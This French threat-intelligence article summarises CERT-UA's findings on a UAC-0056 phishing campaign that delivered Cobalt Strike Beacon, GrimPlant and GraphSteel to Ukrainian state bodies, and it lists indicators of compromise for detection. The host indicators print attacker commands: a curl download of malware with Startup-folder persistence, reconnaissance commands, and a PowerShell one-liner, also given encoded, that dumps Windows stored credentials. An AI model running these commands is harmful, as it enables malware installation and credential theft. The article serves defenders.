Cet article couvre la recherche originale réalisée par CERT-UA : https://cert.gov.ua/article/37704

Le 11 mars 2022, l’équipe d’intervention d’urgence informatique d’Ukraine (CERT-UA) a signalé la distribution massive de faux e-mails ciblant les organismes d’État ukrainiens. Selon la recherche de CERT-UA, l’activité malveillante détectée peut être attribuée au collectif de pirates UAC-0056 également suivi sous les noms de SaintBear, UNC2589 et TA471. Le ciblage de l’Ukraine par l’UAC-0056 n’est pas une nouveauté : ce groupe de pirates est également lié à l’attaque de WhisperGate effacement de données qui a mis hors service les actifs en ligne du gouvernement du pays.

Attaque du groupe UAC-0056 contre l’Ukraine : Enquête du CERT-UA



La recherche du CERT-UA a révélé que les faux e-mails lors de la campagne de phishing ont été massivement envoyés au nom des organismes d’État ukrainiens diffusant des instructions sur la façon d’améliorer la sécurité de l’information. Les e-mails comprenaient un lien vers hxxps://forkscenter[.]fr/, trompant ses victimes en leur faisant télécharger des « mises à jour critiques de cybersécurité » dans un fichier suivant « BitdefenderWindowsUpdatePackage.exe » d’environ 60 Mo, ce qui a conduit à la propagation d’une infection par malware sur un système ciblé.

Après le téléchargement de ce fichier malveillant « BitdefenderWindowsUpdatePackage.exe », il déployait ensuite les portes dérobées Cobalt Strike Beacon, GrimPlant et GraphSteel. Tout d’abord, le fichier susmentionné a activé le programme exécutable « alt.exe » qui a ensuite téléchargé les fichiers « one.exe » et « dropper.exe » de la plateforme de distribution Discord et les a lancés. Selon la recherche, le fichier nuisible « one.exe », une fois lancé, conduit à l’infection du système avec le malware Cobalt Strike Beacon. De plus, le fichier « one.exe » télécharge également et exécute le fichier « wisw.exe », qui à son tour aurait dû télécharger le fichier exécutable malveillant « cesdf.exe » du service Discord, qui n’était pas disponible lors de l’enquête.

Cette routine aboutit également à l’installation d’un téléchargeur Go (« dropper.exe ») qui décode et exécute un fichier encodé en base-64 (« java-sdk.exe »). Ce dernier fichier « java-sdk.exe » ajoute une nouvelle clé de registre Windows pour maintenir la persistance et télécharge également et exécute deux charges utiles supplémentaires :

- « microsoft-cortana.exe » suivi comme porte dérobée GraphSteel

- « oracle-java.exe » connu comme porte dérobée GrimPlant

Notamment, tous les fichiers exécutables de la plateforme de distribution Discord tirent parti de la protection logicielle Themida.

Indicateurs de compromission globaux (IOC)

Fichiers

ca9290709843584aecbd6564fb978bd6 Інструкція з антивірусного захисту.doc (документ-приманка) cf204319f7397a6a31ecf76c9531a549 Інструкція користувачів.doc (документ-приманка) b8b7a10dcc0dad157191620b5d4e5312 BitdefenderWindowsUpdatePackage.exe 2fdf9f3a25e039a41e743e19550d4040 alt.exe (Discord downloader) aa5e8268e741346c76ebfd1f27941a14 one.exe (містить Cobalt Strike Beacon) 9ad4a2dfd4cb49ef55f2acd320659b83 wisw.exe (Discord downloader) (2022-03-06 10:36:07) 15c525b74b7251cfa1f7c471975f3f95 dropper.exe (Go downloader) c8bf238641621212901517570e96fae7 java-sdk.exe (Go downloader) 4f11abdb96be36e3806bada5b8b2b8f8 oracle-java.exe (GrimPlant) 9ea3aaaeb15a074cd617ee1dfdda2c26 microsoft-cortana.exe (GraphSteel) (2022-03-01 17:23:26)

Indicateurs réseau

hxxps://forkscenter[.]fr/BitdefenderWindowsUpdatePackage.exe hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174636830761/one.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174838165524/dropper.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949978571680673802/cesdf.exe hxxps://nirsoft[.]me/s/2MYmbwpSJLZRAtXRgNTAUjJSH6SSoicLPIrQl/field-keywords/ hxxps://nirsoft[.]me/nEDFzTtoCbUfp9BtSZlaq6ql8v6yYb/avp/amznussraps/ hxxp://45[.]84.0.116:443/i hxxp://45[.]84.0.116:443/m hxxp://45[.]84.0.116:443/p ws://45[.]84.0.116:443/c forkscenter[.]fr (2022-01-29) nirsoft[.]me (2022-02-17) 45[.]84.0.116 156[.]146.50.5 -hobot- (User-Agent)

Indicateurs d’hôtes

%TMP%\alt.exe

%PROGRAMDATA%\one.exe

%PROGRAMDATA%\dropper.exe

%USERPROFILE%\.java-sdk\java-sdk.exe

%USERPROFILE%\.java-sdk\oracle-java.exe

%USERPROFILE%\.java-sdk\microsoft-cortana.exe

%USERPROFILE%\AppData\Local\Temp\wisw.exe

%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Java-SDK

C:\Windows\System32\cmd.exe /C cd %USERPROFILE%\AppData\Local\Temp\ & curl -O hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe & mklink %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk %USERPROFILE%\AppData\Local\Temp\wisw.exe

C:\Windows\System32\cmd.exe /C cd / & dir /S > %USERPROFILE%\AppData\Local\Temp\Rsjdjfvj.txt & ipconfig /all > %USERPROFILE%\AppData\Local\Temp\Rsjdrnjngfvj.txt

ipconfig /all

cmd /Q /C netsh wlan show profiles

netsh wlan show profiles

powershell /Q /C -encodedCommand WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAAsAFcAaQBuAGQAbwB3AHMALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMALABDAG8AbgB0AGUAbgB0AFQAeQBwAGUAPQBXAGkAbgBkAG8AdwBzAFIAdQBuAHQAaQBtAGUAXQA7ACQAdgBhAHUAbAB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAA7ACQAdgBhAHUAbAB0AC4AUgBlAHQAcgBpAGUAdgBlAEEAbABsACgAKQAgAHwAIAAlACAAewAgACQAXwAuAFIAZQB0AHIAaQBlAHYAZQBQAGEAcwBzAHcAbwByAGQAKAApADsAJABfAH0AIAB8ACAAUwBlAGwAZQBjAHQAIABVAHMAZQByAE4AYQBtAGUALAAgAFIAZQBzAG8AdQByAGMAZQAsACAAUABhAHMAcwB3AG8AcgBkACAAfAAgAEYAbwByAG0AYQB0AC0AVABhAGIAbABlACAALQBIAGkAZABlAFQAYQBiAGwAZQBIAGUAYQBkAGUAcgBzAA==

[void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime];$vault = New-Object Windows.Security.Credentials.PasswordVault;$vault.RetrieveAll() | % { $_.RetrievePassword();$_} | Select UserName, Resource, Password | Format-Table -HideTableHeaders

Requêtes de chasse basées sur les IOC pour détecter la propagation des malwares Cobalt Strike Beacon, GrimPlant et GraphSteel par les acteurs UAC-0056

La plateforme Detection as Code de SOC Prime offre accès à l’outil Uncoder CTI permettant aux équipes de convertir les IOC liés en requêtes de chasse personnalisées, optimisées pour les performances et prêtes à être exécutées dans leur solution SIEM ou XDR. L’accès à Uncoder CTI est désormais disponible gratuitement pour tous les utilisateurs de SOC Prime jusqu’au 25 mai 2022.

Contenu comportemental Sigma pour détecter la propagation des malwares Cobalt Strike Beacon, GrimPlant et GraphSteel par les acteurs UAC-0056

Pour détecter les malwares Cobalt Strike Beacon, GrimPlant et GraphSteel au sein de votre système, utilisez la règle comportementale Sigma suivante fournie par le développeur SOC Prime Threat Bounty Onur Atali:

Groupe de menace UNC-0056 Cobalt Strike – Cible les organisations d’État ukrainiennes

Contexte MITRE ATT&CK®

Pour aider les professionnels de la cybersécurité à plonger dans le contexte de la dernière attaque de phishing ciblant l’Ukraine et diffusant les portes dérobées Cobalt Strike Beacon et ses malwares associés, le contenu de détection basé sur Sigma est aligné avec le cadre MITRE ATT&CK v.10, abordant les tactiques et techniques suivantes :

De plus, vous pouvez télécharger le fichier ATT&CK Navigator ci-dessous au format JSON qui fournit le contexte MITRE ATT&CK pertinent basé à la fois sur les règles Sigma de la plateforme SOC Prime et les IOC fournis par CERT-UA :

Télécharger le fichier JSON pour ATT&CK Navigator

Veuillez noter les versions suivantes applicables au fichier JSON :

- MITRE ATT&CK v10

- Version de ATT&CK Navigator : 4.5.5

- Format de fichier Layer : 4.3